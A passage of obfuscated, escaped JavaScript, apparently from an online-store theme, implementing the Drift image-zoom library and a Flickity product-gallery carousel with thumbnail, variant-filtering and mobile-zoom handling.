\x41\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e\x45\u006e\x64',this._completeShow,!1),this.el.removeEventListener('\u0077\u0065\u0062\x6b\u0069\x74\x41\x6e\x69\x6d\x61\x74\u0069\u006f\u006e\u0045\u006e\u0064',this._completeHide,!1),Q(this.el,this.openClasses),Q(this.el,this.closingClasses));}},{'\x6b\x65\x79':'\u0073\u0068\u006f\u0077','\x76\x61\x6c\x75\x65':function(e,t,i){(this._removeListenersAndResetClasses(),this.isShowing=!0,K(this.el,this.openClasses),this.imgEl.getAttribute('\x73\u0072\x63') != e && (K(this.el,this.loadingClasses),this.imgEl.addEventListener('\x6c\u006f\x61\u0064',this._handleLoad,!1),this._setImageURL(e)),this._setImageSize(t,i),this._isInline?this._showInline():this._showInContainer(),ea && (this.el.addEventListener('\u0061\x6e\x69\u006d\x61\u0074\u0069\u006f\x6e\x65\u006e\x64',this._completeShow,!1),this.el.addEventListener('\x77\u0065\u0062\x6b\u0069\u0074\x41\x6e\u0069\u006d\x61\u0074\x69\x6f\u006e\x45\u006e\x64',this._completeShow,!1),K(this.el,this.openingClasses)));}},{'\x6b\x65\x79':'\x5f\u0073\x68\u006f\u0077\x49\u006e\x6c\x69\x6e\x65','\x76\x61\x6c\x75\x65':function(){d5.d6();(this.settings.inlineContainer.appendChild(this.el),K(this.el,this.inlineClasses));}},{'\x6b\x65\x79':'\u005f\u0073\x68\x6f\u0077\u0049\u006e\u0043\u006f\u006e\x74\u0061\x69\x6e\x65\x72','\x76\x61\x6c\x75\x65':function(){this.settings.container.appendChild(this.el);}},{'\x6b\x65\x79':'\u0068\x69\x64\x65','\x76\x61\x6c\x75\x65':function(){(this._removeListenersAndResetClasses(),this.isShowing=!1,ea?(this.el.addEventListener('\u0061\x6e\u0069\x6d\u0061\x74\u0069\u006f\x6e\x65\x6e\x64',this._completeHide,!1),this.el.addEventListener('\x77\u0065\u0062\u006b\x69\x74\x41\x6e\u0069\u006d\x61\x74\x69\x6f\u006e\u0045\u006e\x64',this._completeHide,!1),K(this.el,this.closingClasses)):(Q(this.el,this.openClasses),Q(this.el,this.inlineClasses)));}},{'\x6b\x65\x79':'\x5f\x63\x6f\u006d\x70\x6c\x65\u0074\u0065\x53\u0068\x6f\u0077','\x76\x61\x6c\x75\x65':function(){(this.el.removeEventListener('\x61\x6e\x69\x6d\u0061\u0074\u0069\u006f\x6e\u0065\u006e\x64',this._completeShow,!1),this.el.removeEventListener('\u0077\u0065\u0062\u006b\x69\x74\x41\u006e\x69\x6d\u0061\x74\u0069\u006f\u006e\u0045\x6e\x64',this._completeShow,!1),Q(this.el,this.openingClasses));}},{'\x6b\x65\x79':'\u005f\u0063\u006f\u006d\x70\u006c\x65\x74\u0065\u0048\u0069\x64\u0065','\x76\x61\x6c\x75\x65':function(){(this.el.removeEventListener('\x61\x6e\u0069\u006d\x61\x74\u0069\x6f\u006e\x65\x6e\u0064',this._completeHide,!1),this.el.removeEventListener('\u0077\u0065\u0062\u006b\u0069\x74\u0041\u006e\x69\x6d\u0061\u0074\u0069\u006f\u006e\x45\u006e\x64',this._completeHide,!1),Q(this.el,this.openClasses),Q(this.el,this.closingClasses),Q(this.el,this.inlineClasses),this.el.setAttribute('\x73\u0074\x79\u006c\u0065',""),this.el.parentElement === this.settings.container?this.settings.container.removeChild(this.el):this.el.parentElement === this.settings.inlineContainer && this.settings.inlineContainer.removeChild(this.el));}},{'\x6b\x65\x79':'\x5f\x68\u0061\u006e\x64\u006c\u0065\u004c\u006f\u0061\u0064','\x76\x61\x6c\x75\x65':function(){(this.imgEl.removeEventListener('\u006c\u006f\u0061\x64',this._handleLoad,!1),Q(this.el,this.loadingClasses));}},{'\x6b\x65\x79':'\x5f\u0069\u0073\x49\u006e\u006c\u0069\x6e\u0065','\x67\x65\x74':function(){var e=this.settings.inline;return !0 === e || '\x6e\x75\x6d\x62\x65\x72' == typeof e && n6d0vn.innerWidth <= e;}}],es(e.prototype,t),i && es(e,i),n);})();var ec=(function(){function n(e){var t=arguments.length > 1 && void 0 !== arguments[1]?arguments[1]:{};if(((function(e,t){if(!(e instanceof t))throw h3h7Rh('\u0043\u0061\x6e\u006e\x6f\u0074\x20\u0063\x61\u006c\x6c\u0020\x61\x20\x63\x6c\x61\x73\x73\u0020\u0061\u0073\u0020\u0061\x20\x66\u0075\x6e\x63\x74\u0069\x6f\u006e');})(this,n),this.VERSION='\x31\u002e\u0034\u002e\u0030',this.triggerEl=e,this.destroy=this.destroy.bind(this),!G(this.triggerEl)))throw h3h7Rh('\u0060\x6e\u0065\u0077\u0020\x44\u0072\x69\x66\x74\u0060\u0020\x72\x65\u0071\u0075\u0069\x72\u0065\x73\x20\u0061\u0020\u0044\x4f\x4d\x20\u0065\u006c\u0065\u006d\x65\x6e\u0074\u0020\x61\u0073\u0020\x69\x74\u0073\x20\u0066\x69\u0072\x73\u0074\x20\x61\x72\x67\u0075\u006d\u0065\x6e\u0074\u002e');d5.d6();var i=t.namespace || null,s=t.showWhitespaceAtEdges || !1,o=t.containInline || !1,a=t.inlineOffsetX || 0,r=t.inlineOffsetY || 0,l=t.inlineContainer || x_DWSA.body,c=t.sourceAttribute || '\x64\x61\x74\x61\x2d\x7a\x6f\x6f\x6d',h=t.zoomFactor || 3,d=void 0 === t.paneContainer?x_DWSA.body:t.paneContainer,u=t.inlinePane || 375,p=!(('\u0068\u0061\x6e\x64\x6c\x65\u0054\x6f\x75\x63\x68' in t)) || !!t.handleTouch,f=t.onShow || null,m=t.onHide || null,v=!(('\u0069\x6e\x6a\x65\u0063\u0074\x42\u0061\x73\u0065\x53\u0074\u0079\x6c\u0065\x73' in t)) || !!t.injectBaseStyles,g=t.hoverDelay || 0,y=t.touchDelay || 0,b=t.hoverBoundingBox || !1,w=t.touchBoundingBox || !1,k=t.boundingBoxContainer || x_DWSA.body;if(!0 !== u && !G(d))throw h3h7Rh('\x60\u0070\u0061\u006e\u0065\x43\u006f\u006e\u0074\x61\u0069\u006e\x65\u0072\x60\u0020\u006d\x75\u0073\x74\x20\u0062\u0065\u0020\u0061\u0020\x44\u004f\x4d\x20\u0065\x6c\x65\u006d\x65\x6e\x74\x20\u0077\u0068\x65\x6e\u0020\x60\x69\x6e\u006c\u0069\u006e\x65\x50\u0061\x6e\u0065\u0020\x21\u003d\x3d\u0020\x74\u0072\u0075\u0065\x60');if(!G(l))throw h3h7Rh('\x60\x69\u006e\x6c\u0069\x6e\u0065\x43\u006f\x6e\x74\u0061\x69\x6e\x65\x72\x60\u0020\x6d\u0075\x73\u0074\u0020\x62\u0065\u0020\x61\x20\u0044\u004f\u004d\x20\x65\x6c\u0065\x6d\x65\u006e\u0074');(this.settings={'\x6e\x61\x6d\x65\x73\x70\x61\x63\x65':i,'\x73\x68\x6f\x77\x57\x68\x69\x74\x65\x73\x70\x61\x63\x65\x41\x74\x45\x64\x67\x65\x73':s,'\x63\x6f\x6e\x74\x61\x69\x6e\x49\x6e\x6c\x69\x6e\x65':o,'\x69\x6e\x6c\x69\x6e\x65\x4f\x66\x66\x73\x65\x74\x58':a,'\x69\x6e\x6c\x69\x6e\x65\x4f\x66\x66\x73\x65\x74\x59':r,'\x69\x6e\x6c\x69\x6e\x65\x43\x6f\x6e\x74\x61\x69\x6e\x65\x72':l,'\x73\x6f\x75\x72\x63\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65':c,'\x7a\x6f\x6f\x6d\x46\x61\x63\x74\x6f\x72':h,'\x70\x61\x6e\x65\x43\x6f\x6e\x74\x61\x69\x6e\x65\x72':d,'\x69\x6e\x6c\x69\x6e\x65\x50\x61\x6e\x65':u,'\x68\x61\x6e\x64\x6c\x65\x54\x6f\x75\x63\x68':p,'\x6f\x6e\x53\x68\x6f\x77':f,'\x6f\x6e\x48\x69\x64\x65':m,'\x69\x6e\x6a\x65\x63\x74\x42\x61\x73\x65\x53\x74\x79\x6c\x65\x73':v,'\x68\x6f\x76\x65\x72\x44\x65\x6c\x61\x79':g,'\x74\x6f\x75\x63\x68\x44\x65\x6c\x61\x79':y,'\x68\x6f\x76\x65\x72\x42\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78':b,'\x74\x6f\x75\x63\x68\x42\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78':w,'\x62\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78\x43\x6f\x6e\x74\x61\x69\x6e\x65\x72':k},this.settings.injectBaseStyles && (function(){d5.B5();if(!x_DWSA.querySelector('\u002e\u0064\x72\u0069\x66\u0074\u002d\u0062\x61\u0073\u0065\x2d\x73\u0074\x79\u006c\x65\u0073')){var e=x_DWSA.createElement('\u0073\u0074\x79\u006c\u0065');(e.type='\u0074\u0065\x78\u0074\x2f\x63\x73\u0073',e.classList.add('\x64\u0072\x69\u0066\u0074\u002d\u0062\u0061\u0073\x65\u002d\x73\u0074\u0079\u006c\x65\u0073'),e.appendChild(x_DWSA.createTextNode('\u002e\u0064\u0072\x69\u0066\x74\u002d\u0062\u006f\u0075\u006e\x64\x69\u006e\u0067\x2d\x62\u006f\u0078\u002c\x2e\x64\u0072\x69\u0066\x74\u002d\x7a\u006f\x6f\u006d\x2d\u0070\x61\x6e\u0065\x7b\x70\x6f\u0073\u0069\u0074\x69\u006f\u006e\u003a\x61\x62\x73\x6f\u006c\u0075\u0074\x65\x3b\u0070\x6f\x69\u006e\x74\x65\u0072\x2d\u0065\u0076\u0065\x6e\u0074\x73\u003a\u006e\x6f\u006e\u0065\u007d\u0040\x6b\u0065\x79\u0066\u0072\x61\u006d\u0065\x73\u0020\u006e\x6f\u006f\u0070\x7b\u0030\x25\x7b\u007a\u006f\x6f\x6d\u003a\x31\x7d\x7d\x40\u002d\u0077\u0065\u0062\x6b\u0069\u0074\u002d\x6b\u0065\u0079\u0066\x72\x61\u006d\u0065\u0073\x20\x6e\x6f\x6f\u0070\u007b\u0030\x25\x7b\u007a\u006f\x6f\x6d\u003a\x31\x7d\u007d\x2e\u0064\x72\x69\x66\x74\u002d\x7a\u006f\u006f\u006d\u002d\u0070\u0061\u006e\u0065\x2e\u0064\x72\u0069\x66\x74\u002d\x6f\x70\x65\x6e\x7b\u0064\x69\u0073\u0070\u006c\u0061\u0079\u003a\x62\x6c\u006f\x63\x6b\u007d\x2e\u0064\x72\u0069\u0066\x74\u002d\x7a\u006f\u006f\u006d\u002d\x70\u0061\u006e\u0065\u002e\u0064\x72\x69\u0066\x74\x2d\u0063\x6c\u006f\x73\u0069\x6e\x67\x2c\x2e\x64\x72\x69\u0066\u0074\x2d\u007a\x6f\x6f\u006d\x2d\u0070\x61\x6e\u0065\u002e\x64\u0072\u0069\x66\u0074\x2d\u006f\u0070\x65\u006e\x69\x6e\x67\x7b\u0061\u006e\u0069\x6d\u0061\x74\x69\u006f\x6e\x3a\x6e\u006f\u006f\u0070\x20\x31\x6d\u0073\u003b\u002d\u0077\u0065\u0062\x6b\u0069\u0074\u002d\u0061\x6e\u0069\u006d\x61\x74\x69\x6f\u006e\u003a\u006e\u006f\x6f\u0070\u0020\u0031\u006d\x73\u007d\x2e\u0064\x72\x69\u0066\u0074\x2d\x7a\x6f\u006f\x6d\u002d\u0070\u0061\u006e\x65\x7b\u006f\u0076\x65\u0072\u0066\x6c\u006f\u0077\u003a\u0068\u0069\u0064\x64\u0065\x6e\x3b\u0077\x69\u0064\u0074\u0068\u003a\u0031\u0030\x30\x25\u003b\u0068\x65\u0069\x67\x68\u0074\u003a\x31\u0030\u0030\x25\u003b\x74\x6f\x70\u003a\x30\x3b\x6c\u0065\u0066\x74\x3a\x30\x7d\u002e\u0064\x72\x69\u0066\u0074\x2d\u007a\u006f\u006f\x6d\x2d\x70\u0061\u006e\u0065\x2d\u006c\x6f\x61\x64\x65\u0072\u007b\x64\u0069\x73\u0070\u006c\x61\x79\u003a\u006e\u006f\u006e\x65\u007d\u002e\u0064\x72\u0069\u0066\u0074\x2d\u007a\u006f\u006f\x6d\u002d\u0070\x61\u006e\x65\u0020\x69\u006d\x67\x7b\x70\x6f\x73\x69\u0074\u0069\u006f\x6e\u003a\u0061\u0062\u0073\x6f\u006c\u0075\u0074\u0065\x3b\u0064\x69\u0073\x70\x6c\u0061\u0079\x3a\u0062\x6c\u006f\x63\u006b\x3b\x6d\u0061\u0078\u002d\x77\u0069\u0064\x74\x68\x3a\x6e\u006f\u006e\x65\u003b\x6d\u0061\x78\x2d\u0068\x65\u0069\u0067\u0068\x74\u003a\u006e\x6f\x6e\u0065\u007d')));var t=x_DWSA.head;t.insertBefore(e,t.firstChild);}})(),this._buildZoomPane(),this._buildTrigger());}var e,t,i;return (e=n,t=[{'\x6b\x65\x79':'\u005f\x62\x75\x69\u006c\x64\x5a\u006f\u006f\x6d\u0050\x61\x6e\x65','\x76\x61\x6c\x75\x65':function(){d5.d6();this.zoomPane=new er({'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72':this.settings.paneContainer,'\x7a\x6f\x6f\x6d\x46\x61\x63\x74\x6f\x72':this.settings.zoomFactor,'\x73\x68\x6f\x77\x57\x68\x69\x74\x65\x73\x70\x61\x63\x65\x41\x74\x45\x64\x67\x65\x73':this.settings.showWhitespaceAtEdges,'\x63\x6f\x6e\x74\x61\x69\x6e\x49\x6e\x6c\x69\x6e\x65':this.settings.containInline,'\x69\x6e\x6c\x69\x6e\x65':this.settings.inlinePane,'\x6e\x61\x6d\x65\x73\x70\x61\x63\x65':this.settings.namespace,'\x69\x6e\x6c\x69\x6e\x65\x4f\x66\x66\x73\x65\x74\x58':this.settings.inlineOffsetX,'\x69\x6e\x6c\x69\x6e\x65\x4f\x66\x66\x73\x65\x74\x59':this.settings.inlineOffsetY,'\x69\x6e\x6c\x69\x6e\x65\x43\x6f\x6e\x74\x61\x69\x6e\x65\x72':this.settings.inlineContainer});}},{'\x6b\x65\x79':'\u005f\u0062\u0075\x69\u006c\x64\u0054\u0072\x69\u0067\u0067\x65\u0072','\x76\x61\x6c\x75\x65':function(){d5.d6();this.trigger=new en({'\x65\x6c':this.triggerEl,'\x7a\x6f\x6f\x6d\x50\x61\x6e\x65':this.zoomPane,'\x68\x61\x6e\x64\x6c\x65\x54\x6f\x75\x63\x68':this.settings.handleTouch,'\x6f\x6e\x53\x68\x6f\x77':this.settings.onShow,'\x6f\x6e\x48\x69\x64\x65':this.settings.onHide,'\x73\x6f\x75\x72\x63\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65':this.settings.sourceAttribute,'\x68\x6f\x76\x65\x72\x44\x65\x6c\x61\x79':this.settings.hoverDelay,'\x74\x6f\x75\x63\x68\x44\x65\x6c\x61\x79':this.settings.touchDelay,'\x68\x6f\x76\x65\x72\x42\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78':this.settings.hoverBoundingBox,'\x74\x6f\x75\x63\x68\x42\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78':this.settings.touchBoundingBox,'\x6e\x61\x6d\x65\x73\x70\x61\x63\x65':this.settings.namespace,'\x7a\x6f\x6f\x6d\x46\x61\x63\x74\x6f\x72':this.settings.zoomFactor,'\x62\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78\x43\x6f\x6e\x74\x61\x69\x6e\x65\x72':this.settings.boundingBoxContainer});}},{'\x6b\x65\x79':'\u0073\x65\x74\x5a\u006f\x6f\u006d\x49\u006d\u0061\x67\u0065\u0055\u0052\x4c','\x76\x61\x6c\x75\x65':function(e){d5.B5();this.zoomPane._setImageURL(e);}},{'\x6b\x65\x79':'\x64\u0069\x73\u0061\u0062\x6c\x65','\x76\x61\x6c\x75\x65':function(){this.trigger.enabled=!1;}},{'\x6b\x65\x79':'\x65\x6e\u0061\x62\x6c\u0065','\x76\x61\x6c\x75\x65':function(){this.trigger.enabled=!0;}},{'\x6b\x65\x79':'\x64\u0065\u0073\u0074\u0072\x6f\x79','\x76\x61\x6c\x75\x65':function(){d5.d6();(this.trigger._hide(),this.trigger._unbindEvents());}},{'\x6b\x65\x79':'\u0069\u0073\x53\x68\u006f\u0077\u0069\u006e\x67','\x67\x65\x74':function(){return this.zoomPane.isShowing;}},{'\x6b\x65\x79':'\u007a\x6f\u006f\u006d\u0046\x61\u0063\x74\x6f\u0072','\x67\x65\x74':function(){d5.d6();return this.settings.zoomFactor;},'\x73\x65\x74':function(e){d5.d6();(this.settings.zoomFactor=e,this.zoomPane.settings.zoomFactor=e,this.trigger.settings.zoomFactor=e,this.boundingBox.settings.zoomFactor=e);}}],el(e.prototype,t),i && el(e,i),n);})();(e3iNBb.defineProperty(ec.prototype,'\x69\u0073\x53\u0068\x6f\u0077\u0069\u006e\u0067',{'\x67\x65\x74':function(){d5.B5();return this.isShowing;}}),e3iNBb.defineProperty(ec.prototype,'\x7a\x6f\u006f\x6d\x46\x61\u0063\u0074\u006f\u0072',{'\x67\x65\x74':function(){d5.B5();return this.zoomFactor;},'\x73\x65\x74':function(e){d5.B5();this.zoomFactor=e;}}),ec.prototype.setZoomImageURL=ec.prototype.setZoomImageURL,ec.prototype.disable=ec.prototype.disable,ec.prototype.enable=ec.prototype.enable,ec.prototype.destroy=ec.prototype.destroy);var eh,ed,eu=(function(){function e(i,n){d5.B5();(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.viewInSpaceElement=this.element.querySelector('\u005b\u0064\x61\u0074\u0061\u002d\u0073\u0068\u006f\x70\x69\x66\u0079\u002d\u0078\u0072\u005d'),this.options=n,this.media={},this.previouslySelectedMedia=null,this._createCarousel(),this._createZoom(),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\x64\x65\x73\x74\u0072\x6f\u0079','\x76\x61\x6c\x75\x65':function(){d5.d6();for(var e in (this.flickityInstance && this.flickityInstance.destroy(),this.media)){this.media.hasOwnProperty(e) && this.media[e].destroy();}}},{'\x6b\x65\x79':'\x5f\u0061\u0074\u0074\x61\u0063\u0068\u004c\x69\x73\u0074\u0065\u006e\u0065\u0072\x73','\x76\x61\x6c\x75\x65':function(){d5.B5();(this.delegateElement.on('\u006d\u006f\x64\x65\u006c\u003a\u0070\u006c\x61\u0079\u0065\x64',this._disableDrag.bind(this)),this.delegateElement.on('\u0076\u0069\x64\x65\x6f\u003a\x70\x6c\x61\u0079\x65\x64',this._disableDrag.bind(this)),this.delegateElement.on('\u006d\u006f\x64\x65\x6c\u003a\u0070\x61\u0075\u0073\x65\u0064',this._enableDrag.bind(this)),this.delegateElement.on('\x76\x69\u0064\u0065\x6f\u003a\x70\u0061\x75\u0073\u0065\x64',this._enableDrag.bind(this)),this.options.enableImageZoom && (n6d0vn.addEventListener('\x72\u0065\x73\u0069\x7a\u0065',this._handleZoomForMediaQuery.bind(this)),this.delegateElement.on('\u0063\u006c\x69\x63\x6b','\u002e\u0070\x72\u006f\x64\x75\x63\x74\x2d\u0067\u0061\u006c\x6c\x65\x72\x79\u005f\u005f\x69\u006d\x61\x67\u0065',this._openMobileZoom.bind(this)),this.delegateElement.on('\x63\u006c\x69\x63\x6b','\u002e\u0070\u0073\x77\u0070\x5f\x5f\u0062\u0075\x74\x74\x6f\x6e',this._doPswpAction.bind(this))));}},{'\x6b\x65\x79':'\x76\x61\u0072\u0069\x61\u006e\u0074\u0048\x61\u0073\x43\x68\u0061\x6e\x67\x65\u0064','\x76\x61\x6c\x75\x65':function(e){var t=this,i=!1;v.mutate(function(){(t.productGalleryCellsElements.forEach(function(n,s){d5.B5();if(n.hasAttribute('\x64\u0061\x74\x61\x2d\u0067\u0072\u006f\u0075\u0070\x2d\x6e\x61\x6d\x65')){var o=n.getAttribute('\u0064\x61\x74\x61\x2d\x67\x72\u006f\u0075\u0070\x2d\x6e\u0061\x6d\u0065');(t.options.productOptions.forEach(function(i,a){i.toLowerCase() === o && (e[('\u006f\x70\u0074\u0069\u006f\x6e').concat(a + 1)].toLowerCase() === n.getAttribute('\u0064\u0061\u0074\u0061\x2d\x67\x72\x6f\u0075\u0070\u002d\x76\x61\x6c\u0075\u0065') || e.featured_media && e.featured_media.id === b4xHnT(n.getAttribute('\u0064\u0061\x74\x61\x2d\u006d\x65\x64\x69\u0061\x2d\x69\x64'))?(n.classList.remove('\u0069\x73\x2d\u0066\x69\u006c\x74\x65\u0072\u0065\x64'),t.productThumbnailsCellsElements[s].classList.remove('\x69\u0073\u002d\u0066\u0069\x6c\x74\u0065\u0072\x65\u0064')):(n.classList.add('\u0069\x73\x2d\u0066\x69\u006c\x74\u0065\x72\u0065\x64'),t.productThumbnailsCellsElements[s].classList.add('\x69\u0073\u002d\x66\x69\u006c\x74\u0065\x72\u0065\x64')));}),i=!0);}}),i && (t.flickityInstance.deactivate(),t.flickityInstance.activate()),f.matchesBreakpoint('\u006c\u0061\u0070\u002d\u0061\u006e\x64\u002d\x75\u0070') && t.element.querySelectorAll('\x2e\u0070\u0072\x6f\u0064\u0075\x63\x74\x2d\u0067\x61\x6c\x6c\x65\u0072\x79\x5f\u005f\x63\x61\u0072\x6f\u0075\u0073\x65\u006c\u002d\u0069\x74\u0065\x6d').forEach(function(e){d5.B5();e.classList.remove('\x70\x72\u006f\x64\x75\u0063\u0074\x2d\u0067\x61\u006c\u006c\x65\x72\u0079\x5f\x5f\u0063\u0061\x72\x6f\u0075\u0073\u0065\x6c\u002d\x69\u0074\u0065\x6d\u002d\x2d\u0068\u0069\x64\x64\x65\x6e');}),e && e.featured_media && t.flickityInstance.selectCell(('\u005b\u0064\u0061\x74\u0061\u002d\x6d\u0065\x64\x69\x61\x2d\x69\u0064\x3d\u0022').concat(e.featured_media.id,'\u0022\u005d')));});}},{'\x6b\x65\x79':'\x5f\x63\x72\u0065\u0061\x74\x65\x43\x61\u0072\x6f\x75\u0073\x65\x6c','\x76\x61\x6c\x75\x65':function(){var e=this;if((this.productGalleryElement=this.element.querySelector('\x2e\x70\x72\x6f\x64\x75\x63\x74\x2d\x67\u0061\u006c\x6c\x65\u0072\u0079\u005f\u005f\u0063\u0061\x72\u006f\x75\u0073\x65\x6c'),this.productGalleryCellsElements=this.productGalleryElement?this.productGalleryElement.querySelectorAll('\u002e\x70\u0072\x6f\u0064\u0075\u0063\u0074\x2d\u0067\u0061\x6c\u006c\x65\x72\x79\u005f\x5f\x63\u0061\x72\x6f\u0075\x73\u0065\x6c\u002d\u0069\u0074\x65\x6d'):[],this.productGalleryElement && (this.productGalleryCellsElements.forEach(function(t){d5.d6();switch(t.getAttribute('\u0064\x61\u0074\u0061\u002d\u006d\x65\u0064\u0069\u0061\u002d\x74\x79\x70\x65')){case '\x65\u0078\x74\u0065\x72\u006e\u0061\x6c\u005f\x76\u0069\x64\u0065\x6f':case '\x76\u0069\u0064\u0065\x6f':e.media[t.getAttribute('\x64\u0061\x74\x61\u002d\x6d\x65\x64\x69\u0061\u002d\u0069\x64')]=new z(t,e.options.enableVideoLooping);break;case '\x6d\x6f\u0064\u0065\u006c':e.media[t.getAttribute('\u0064\u0061\u0074\u0061\u002d\x6d\u0065\x64\u0069\u0061\u002d\u0069\u0064')]=new I(t);}}),b4xHnT(this.productGalleryElement.getAttribute('\x64\u0061\u0074\u0061\u002d\u006d\x65\x64\u0069\x61\x2d\u0063\u006f\x75\x6e\x74')) > 1))){var t=[].slice.call(this.productGalleryCellsElements).filter(function(e){return !e.classList.contains('\x69\u0073\x2d\x66\x69\u006c\x74\x65\u0072\u0065\u0064');}),i=0;t.forEach(function(t,n){t.getAttribute('\u0064\x61\u0074\u0061\x2d\x6d\u0065\x64\u0069\u0061\u002d\x69\u0064') === e.productGalleryElement.getAttribute('\x64\x61\u0074\u0061\x2d\x69\x6e\u0069\u0074\x69\u0061\u006c\x2d\u006d\x65\x64\x69\x61\u002d\u0069\x64') && (i=n);});var n=t[i];(n.classList.add('\x69\u0073\x2d\x73\x65\u006c\u0065\u0063\x74\u0065\u0064'),this.productGalleryElement.style.height=("").concat(n.clientHeight,'\x70\x78'),this.flickityInstance=new X(this.productGalleryElement,{'\x61\x63\x63\x65\x73\x73\x69\x62\x69\x6c\x69\x74\x79':!1,'\x70\x72\x65\x76\x4e\x65\x78\x74\x42\x75\x74\x74\x6f\x6e\x73':!1,'\x70\x61\x67\x65\x44\x6f\x74\x73':!1,'\x61\x64\x61\x70\x74\x69\x76\x65\x48\x65\x69\x67\x68\x74':!0,'\x64\x72\x61\x67\x67\x61\x62\x6c\x65':!f.matchesBreakpoint('\u0073\u0075\u0070\x70\u006f\x72\x74\x73\u002d\x68\x6f\x76\x65\u0072'),'\x66\x61\x64\x65':'\u0066\x61\x64\u0065' === this.options.galleryTransitionEffect,'\x63\x65\x6c\x6c\x53\x65\x6c\x65\x63\x74\x6f\x72':'\u002e\u0070\u0072\u006f\u0064\u0075\x63\x74\u002d\u0067\u0061\u006c\u006c\u0065\u0072\x79\u005f\x5f\x63\u0061\x72\x6f\u0075\u0073\u0065\u006c\u002d\u0069\x74\u0065\x6d\u003a\x6e\u006f\u0074\u0028\u002e\x69\u0073\u002d\u0066\u0069\x6c\u0074\u0065\x72\u0065\u0064\u0029','\x69\x6e\x69\x74\x69\x61\x6c\x49\x6e\x64\x65\x78':i,'\x6f\x6e':{'\x72\x65\x61\x64\x79':function(){d5.d6();Y9qMld(function(){e.productGalleryElement.style.height=null;},1e3);}}}));}(this.productThumbnailsListElement=this.element.querySelector('\u002e\u0070\u0072\u006f\u0064\u0075\u0063\x74\u002d\u0067\u0061\u006c\u006c\u0065\x72\x79\u005f\x5f\u0074\x68\x75\u006d\u0062\u006e\x61\x69\x6c\x2d\u006c\u0069\x73\u0074'),this.delegateElement.on('\u0063\u006c\x69\u0063\u006b','\u002e\x70\u0072\u006f\u0064\x75\u0063\u0074\x2d\x67\x61\x6c\u006c\u0065\u0072\u0079\u005f\u005f\x74\x68\x75\u006d\x62\u006e\u0061\u0069\u006c',this._onThumbnailClicked.bind(this)),this.productThumbnailsListElement && this.flickityInstance && (this.productThumbnailsCellsElements=this.productThumbnailsListElement.querySelectorAll('\u002e\u0070\x72\u006f\x64\u0075\x63\u0074\x2d\u0067\u0061\u006c\x6c\x65\x72\x79\x5f\u005f\x74\x68\u0075\u006d\x62\x6e\u0061\x69\u006c'),this.flickityInstance.on('\u0073\u0065\u006c\x65\x63\u0074',this._onGallerySlideChanged.bind(this)),'\x66\x61\x64\u0065' === this.options.galleryTransitionEffect?this.flickityInstance.on('\x73\u0065\x6c\x65\u0063\x74',this._onGallerySlideSettled.bind(this)):this.flickityInstance.on('\u0073\u0065\u0074\u0074\u006c\u0065',this._onGallerySlideSettled.bind(this)),this._onGallerySlideChanged(!1),this._onGallerySlideSettled()));}},{'\x6b\x65\x79':'\x5f\x63\u0072\x65\u0061\u0074\u0065\x5a\u006f\x6f\x6d','\x76\x61\x6c\x75\x65':function(){var e=this;if(this.options.enableImageZoom && f.matchesBreakpoint('\x6c\x61\x70\x2d\u0061\u006e\x64\u002d\u0075\x70')){this.driftObjects=[];var t=this.element.querySelector('\x2e\x70\x72\x6f\u0064\x75\x63\u0074\x5f\x5f\x7a\x6f\u006f\u006d\x2d\u0077\x72\x61\x70\u0070\x65\x72');this.element.querySelectorAll('\x2e\x70\x72\u006f\x64\x75\x63\u0074\u002d\u0067\x61\x6c\x6c\x65\x72\x79\u005f\x5f\u0069\u006d\x61\u0067\u0065').forEach(function(i){e.driftObjects.push(new ec(i,{'\x63\x6f\x6e\x74\x61\x69\x6e\x49\x6e\x6c\x69\x6e\x65':'\u006f\u0075\x74\u0073\u0069\x64\x65' === e.options.zoomEffect,'\x69\x6e\x6c\x69\x6e\x65\x50\x61\x6e\x65':n6d0vn.innerWidth < 1024 || '\x6f\x75\x74\x73\x69\x64\u0065' !== e.options.zoomEffect,'\x68\x6f\x76\x65\x72\x42\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78':'\u006f\x75\u0074\x73\u0069\u0064\u0065' === e.options.zoomEffect,'\x68\x61\x6e\x64\x6c\x65\x54\x6f\x75\x63\x68':!1,'\x69\x6e\x6c\x69\x6e\x65\x4f\x66\x66\x73\x65\x74\x59':n6d0vn.innerWidth < 1024?-85:0,'\x70\x61\x6e\x65\x43\x6f\x6e\x74\x61\x69\x6e\x65\x72':t}));});}}},{'\x6b\x65\x79':'\u005f\u006f\x70\u0065\x6e\u004d\x6f\u0062\u0069\u006c\u0065\u005a\x6f\x6f\x6d','\x76\x61\x6c\x75\x65':function(){var e=this,t=this.element.querySelector('\x2e\u0070\u0073\x77\x70');d5.B5();if(t && f.matchesBreakpoint('\u0070\x6f\x63\x6b\u0065\x74')){var i=this.element.querySelectorAll('\x2e\x70\u0072\x6f\u0064\x75\u0063\x74\x2d\x67\x61\x6c\x6c\u0065\u0072\x79\x5f\u005f\x63\x61\x72\x6f\x75\x73\x65\u006c\x2d\u0069\u0074\x65\x6d\u003a\x6e\x6f\u0074\x28\x2e\u0069\u0073\x2d\u0066\x69\u006c\x74\u0065\u0072\x65\u0064\u0029\u005b\u0064\x61\u0074\x61\x2d\x6d\u0065\x64\u0069\u0061\u002d\x74\u0079\u0070\x65\u003d\x22\x69\x6d\x61\x67\x65\x22\x5d'),n=0,s=[];(i.forEach(function(e,t){var 